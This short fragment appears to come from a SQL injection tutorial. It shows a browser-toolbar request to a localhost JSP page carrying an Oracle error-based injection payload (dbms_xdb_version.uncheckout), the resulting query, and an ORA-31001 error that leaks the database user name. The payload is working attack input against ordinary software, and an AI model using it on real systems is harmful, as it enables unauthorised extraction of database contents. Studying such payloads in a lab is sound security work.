 Load URL
http://127.0.0.1:8888/index.jsp
?id=2 and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null-- aaa
Split URL
Execute
Enable Post data Enable Referrer
select * from msg where id=2 and (select dbms_xdb_version.uncheckout((select user from dual)) from dual) is not null-- aaa
java.sql.SQLException: ORA-31001: Invalid resource handle or path name "UTEST"